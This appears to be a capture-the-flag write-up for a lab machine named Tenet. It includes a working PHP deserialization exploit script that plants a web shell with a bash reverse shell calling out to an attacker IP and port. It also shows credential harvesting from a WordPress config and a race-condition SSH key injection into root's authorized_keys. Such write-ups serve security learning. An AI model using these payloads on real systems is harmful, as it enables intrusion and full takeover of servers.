Reconnaissance
Let us start with a basic enumeration with nmap.
1
sudo nmap -sC -sV

We go to http://10.10.10.223 and we get a default Apache page.
We then run feroxbuster web enumeration
1
feroxbuster --url http://10.10.10.223
We find the following

We go to http://10.10.10.223/wordpress and find it is running wordpress.
We browse around and If we hover over ‘Tenet’ at the bottom we see a hostname ‘tenet.htb’

We add tenet.htb to our hosts file and then browse to http://tenet.htb
Now everything on the site loads properly.
After browsing around we find the following comment left by a user.

Seems like someone might have left a file called sator.php and maybe a backup of it?
Let’s go check. I just add sator.php and sator.php.bak into a file called words.txt and ran feroxbuster with it.
1
feroxbuster --url http://10.10.10.223 -w words.txt

Code 200 confirms we have an OK success status code.
Browsing to http://10.10.10.223/sator.php we get
We then also download the http://10.10.10.223/sator.php.bak and find the following code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{

echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
Foothold
I struggle with these types of challenges but essentially looking at the code it seems we can create our own php file and insert data to get RCE.
We just have to create our own php file with code to do this request.
We can see it could be some sort of PHP Deserialization RCE
Looking at the following articles we can get an idea of what needs to be done.
- https://github.com/1N3/Exploits/blob/master/PHP-Serialization-RCE-Exploit.php
- https://medium.com/swlh/exploiting-php-deserialization-56d71f03282a
We create our own PHP file with the following to add our reverse shell code into a file called moo.php and then call it to create a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
class DatabaseExport
{
public $user_file = 'moo.php';
public $data = '<?php exec("bash -c \'/bin/bash -i >& /dev/tcp/10.10.14.104/9998 0>&1\'"); ?>';
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo 'EXPLOITED';
}
}
$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new DatabaseExport));
$response = file_get_contents("$url");
$response = file_get_contents("http://10.10.10.223/moo.php");
?>

We start a netcat listener on port 9998
We run the php file.

We get a reverse shell on our netcat.
User
Seeing that this is a wordpress site the first place I usually go and check for credentials is the wp-config.conf>.
Jackpot.

I use those details to ssh into the machine and we have user on the box.


We check and there is the user flag.
Privilege Escalation
Now for privsec

Let us check the sudoers file.
Seems we have access to a run a script as sudo.

We look at the script and find this part that is interesting.
We can inject our own ssh key!

We create our own key with ssh-keygen

We create a while true script called sshkey.sh to put our key in and inject it into a /tmp/ssh-* file which then injects it into the authorized_keys file for the root user.
Create a file sshkey.sh and put your public key in there.
I had named mine moonkey.pub.

Open up another terminal and ssh to the machine as neil.
Now run the script on the remote machine
1
2
chmod +x sshkey.sh
./sshkey.sh
Then in the other terminal run

SSH Key has been added to root’s authorized_keys file!
Now we try ssh with our key we generated to root.
1
ssh -i moonkey [email protected]

We have root! Let’s grab the root flag.